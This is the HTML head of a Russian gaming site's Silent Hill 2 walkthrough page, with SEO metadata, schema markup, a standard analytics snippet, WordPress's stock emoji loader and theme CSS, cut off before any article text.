

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalvirtualreality.ru/silent-hill-2/
body_size: 45102
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Silent Hill 2 WiKi - Прохождение на 100%, Все Концовки и Секреты</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="Прохождение Silent Hill 2 на 100 %, рассказывает о всех концовках и секретах хоррора, включая руководство по DLC Born From A Wish и раздел «Вопрос-ответ». Silent Hill 2 — хоррор не является прямым продолжением первой части серии, но действие происходит в том же небольшом городе, расположенном в северо-восточной части Соединённых Штатов Америки. Номерные знаки на машинах, попадающихся" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="MaL77EAvvFvaUpbhLwEZZh83wwz2sAEmTnBpeYahgTY" />
		<meta name="msvalidate.01" content="1D86169714BB51A67B82E5D472F25D4C" />
		<meta name="p:domain_verify" content="3b42229bb7ceeb9efe063ff2ed3c57ba" />
		<meta name="yandex-verification" content="1f8301a791fdc927" />
		<meta name="keywords" content="silent hill 2,игровые гайды и руководства,прохождение игр,секреты игр,руководство по прохождению" />
		<link rel="canonical" href="https://portalvirtualreality.ru/silent-hill-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PortalVirtualReality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Silent Hill 2 WiKi - Прохождение на 100%, Все Концовки и Секреты" />
		<meta property="og:description" content="Прохождение Silent Hill 2 на 100 %, рассказывает о всех концовках и секретах хоррора, включая руководство по DLC Born From A Wish и раздел «Вопрос-ответ». Silent Hill 2 — хоррор не является прямым продолжением первой части серии, но действие происходит в том же небольшом городе, расположенном в северо-восточной части Соединённых Штатов Америки. Номерные знаки на машинах, попадающихся" />
		<meta property="og:url" content="https://portalvirtualreality.ru/silent-hill-2/" />
		<meta property="og:image" content="https://portalvirtualreality.ru/wp-content/uploads/2018/10/silent-hill-2-banner.jpg" />
		<meta property="og:image:secure_url" content="https://portalvirtualreality.ru/wp-content/uploads/2018/10/silent-hill-2-banner.jpg" />
		<meta property="og:image:width" content="580" />
		<meta property="og:image:height" content="330" />
		<meta property="article:published_time" content="2018-10-21T12:47:17+00:00" />
		<meta property="article:modified_time" content="2022-10-26T19:26:33+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/groups/383845608654403/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@portalvirtualr1" />
		<meta name="twitter:title" content="Silent Hill 2 WiKi - Прохождение на 100%, Все Концовки и Секреты" />
		<meta name="twitter:description" content="Прохождение Silent Hill 2 на 100 %, рассказывает о всех концовках и секретах хоррора, включая руководство по DLC Born From A Wish и раздел «Вопрос-ответ». Silent Hill 2 — хоррор не является прямым продолжением первой части серии, но действие происходит в том же небольшом городе, расположенном в северо-восточной части Соединённых Штатов Америки. Номерные знаки на машинах, попадающихся" />
		<meta name="twitter:creator" content="@portalvirtualr1" />
		<meta name="twitter:image" content="https://portalvirtualreality.ru/wp-content/uploads/2018/10/silent-hill-2-banner.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/#article","name":"Silent Hill 2 WiKi - \u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u043d\u0430 100%, \u0412\u0441\u0435 \u041a\u043e\u043d\u0446\u043e\u0432\u043a\u0438 \u0438 \u0421\u0435\u043a\u0440\u0435\u0442\u044b","headline":"Silent\u00a0Hill\u00a02.\u00a0\u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435\u00a0\u0438\u0433\u0440\u044b \u043d\u0430 100%. \u0412\u0441\u0435 \u043a\u043e\u043d\u0446\u043e\u0432\u043a\u0438 \u0438 \u0441\u0435\u043a\u0440\u0435\u0442\u044b","author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2018\/10\/silent-hill-2-banner.jpg","width":580,"height":330,"caption":"silent hill 2 banner"},"datePublished":"2018-10-21T12:47:17+03:00","dateModified":"2022-10-26T19:26:33+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/#webpage"},"isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/#webpage"},"articleSection":"\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044e, Silent Hill 2, \u0418\u0433\u0440\u043e\u0432\u044b\u0435 \u0433\u0430\u0439\u0434\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430, \u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0438\u0433\u0440, \u0421\u0435\u043a\u0440\u0435\u0442\u044b \u0438\u0433\u0440"},{"@type":"BreadcrumbList","@id":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Portal Virtual Reality \u2014 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u043e\u0431 \u0438\u0433\u0440\u0430\u0445, \u043c\u0430\u0439\u043d\u0438\u043d\u0433\u0435 \u0438 \u0436\u0435\u043b\u0435\u0437\u0435. \u041b\u0443\u0447\u0448\u0438\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e\u0431 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u0430\u0445, \u0433\u0430\u0439\u0434\u043e\u0432, \u0441\u043b\u0443\u0445\u043e\u0432, \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","url":"https:\/\/portalvirtualreality.ru\/"},"nextItem":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/","name":"Silent\u00a0Hill\u00a02.\u00a0\u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435\u00a0\u0438\u0433\u0440\u044b \u043d\u0430 100%. \u0412\u0441\u0435 \u043a\u043e\u043d\u0446\u043e\u0432\u043a\u0438 \u0438 \u0441\u0435\u043a\u0440\u0435\u0442\u044b","description":"\u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 Silent Hill 2 \u043d\u0430 100 %, \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043e \u0432\u0441\u0435\u0445 \u043a\u043e\u043d\u0446\u043e\u0432\u043a\u0430\u0445 \u0438 \u0441\u0435\u043a\u0440\u0435\u0442\u0430\u0445 \u0445\u043e\u0440\u0440\u043e\u0440\u0430, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e DLC Born From A Wish \u0438 \u0440\u0430\u0437\u0434\u0435\u043b \u00ab\u0412\u043e\u043f\u0440\u043e\u0441-\u043e\u0442\u0432\u0435\u0442\u00bb. Silent Hill 2 \u2014 \u0445\u043e\u0440\u0440\u043e\u0440 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0440\u044f\u043c\u044b\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0435\u043d\u0438\u0435\u043c \u043f\u0435\u0440\u0432\u043e\u0439 \u0447\u0430\u0441\u0442\u0438 \u0441\u0435\u0440\u0438\u0438, \u043d\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0432 \u0442\u043e\u043c \u0436\u0435 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u043c \u0433\u043e\u0440\u043e\u0434\u0435, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u0432 \u0441\u0435\u0432\u0435\u0440\u043e-\u0432\u043e\u0441\u0442\u043e\u0447\u043d\u043e\u0439 \u0447\u0430\u0441\u0442\u0438 \u0421\u043e\u0435\u0434\u0438\u043d\u0451\u043d\u043d\u044b\u0445 \u0428\u0442\u0430\u0442\u043e\u0432 \u0410\u043c\u0435\u0440\u0438\u043a\u0438. \u041d\u043e\u043c\u0435\u0440\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043d\u0430 \u043c\u0430\u0448\u0438\u043d\u0430\u0445, \u043f\u043e\u043f\u0430\u0434\u0430\u044e\u0449\u0438\u0445\u0441\u044f","url":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/"},"previousItem":"https:\/\/portalvirtualreality.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/#person","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author","url":"https:\/\/portalvirtualreality.ru\/author\/17051979\/","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/#webpage","url":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/","name":"Silent Hill 2 WiKi - \u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u043d\u0430 100%, \u0412\u0441\u0435 \u041a\u043e\u043d\u0446\u043e\u0432\u043a\u0438 \u0438 \u0421\u0435\u043a\u0440\u0435\u0442\u044b","description":"\u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 Silent Hill 2 \u043d\u0430 100 %, \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043e \u0432\u0441\u0435\u0445 \u043a\u043e\u043d\u0446\u043e\u0432\u043a\u0430\u0445 \u0438 \u0441\u0435\u043a\u0440\u0435\u0442\u0430\u0445 \u0445\u043e\u0440\u0440\u043e\u0440\u0430, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e DLC Born From A Wish \u0438 \u0440\u0430\u0437\u0434\u0435\u043b \u00ab\u0412\u043e\u043f\u0440\u043e\u0441-\u043e\u0442\u0432\u0435\u0442\u00bb. Silent Hill 2 \u2014 \u0445\u043e\u0440\u0440\u043e\u0440 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0440\u044f\u043c\u044b\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0435\u043d\u0438\u0435\u043c \u043f\u0435\u0440\u0432\u043e\u0439 \u0447\u0430\u0441\u0442\u0438 \u0441\u0435\u0440\u0438\u0438, \u043d\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0432 \u0442\u043e\u043c \u0436\u0435 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u043c \u0433\u043e\u0440\u043e\u0434\u0435, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u0432 \u0441\u0435\u0432\u0435\u0440\u043e-\u0432\u043e\u0441\u0442\u043e\u0447\u043d\u043e\u0439 \u0447\u0430\u0441\u0442\u0438 \u0421\u043e\u0435\u0434\u0438\u043d\u0451\u043d\u043d\u044b\u0445 \u0428\u0442\u0430\u0442\u043e\u0432 \u0410\u043c\u0435\u0440\u0438\u043a\u0438. \u041d\u043e\u043c\u0435\u0440\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043d\u0430 \u043c\u0430\u0448\u0438\u043d\u0430\u0445, \u043f\u043e\u043f\u0430\u0434\u0430\u044e\u0449\u0438\u0445\u0441\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/#website"},"breadcrumb":{"@id":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/#breadcrumblist"},"author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"creator":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2018\/10\/silent-hill-2-banner.jpg","@id":"https:\/\/portalvirtualreality.ru\/#mainImage","width":580,"height":330,"caption":"silent hill 2 banner"},"primaryImageOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/silent-hill-2\/#mainImage"},"datePublished":"2018-10-21T12:47:17+03:00","dateModified":"2022-10-26T19:26:33+03:00"},{"@type":"WebSite","@id":"https:\/\/portalvirtualreality.ru\/#website","url":"https:\/\/portalvirtualreality.ru\/","name":"Portal Virtual Reality","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440 \u0438 \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430, \u0413\u0430\u0439\u0434\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-125066100-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/silent-hill-2/" />
<link rel="alternate" hreflang="ar" href="https://portalvirtualreality.ru/ar/silent-hill-2/" />
<link rel="alternate" hreflang="zh-CN" href="https://portalvirtualreality.ru/zh-CN/silent-hill-2/" />
<link rel="alternate" hreflang="en" href="https://portalvirtualreality.ru/en/silent-hill-2/" />
<link rel="alternate" hreflang="fr" href="https://portalvirtualreality.ru/fr/silent-hill-2/" />
<link rel="alternate" hreflang="de" href="https://portalvirtualreality.ru/de/silent-hill-2/" />
<link rel="alternate" hreflang="it" href="https://portalvirtualreality.ru/it/silent-hill-2/" />
<link rel="alternate" hreflang="ko" href="https://portalvirtualreality.ru/ko/silent-hill-2/" />
<link rel="alternate" hreflang="pl" href="https://portalvirtualreality.ru/pl/silent-hill-2/" />
<link rel="alternate" hreflang="pt" href="https://portalvirtualreality.ru/pt/silent-hill-2/" />
<link rel="alternate" hreflang="sr" href="https://portalvirtualreality.ru/sr/silent-hill-2/" />
<link rel="alternate" hreflang="es" href="https://portalvirtualreality.ru/es/silent-hill-2/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Virtual Reality &raquo; Лента комментариев к &laquo;Silent Hill 2. Прохождение игры на 100%. Все концовки и секреты&raquo;" href="https://portalvirtualreality.ru/silent-hill-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalvirtualreality.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 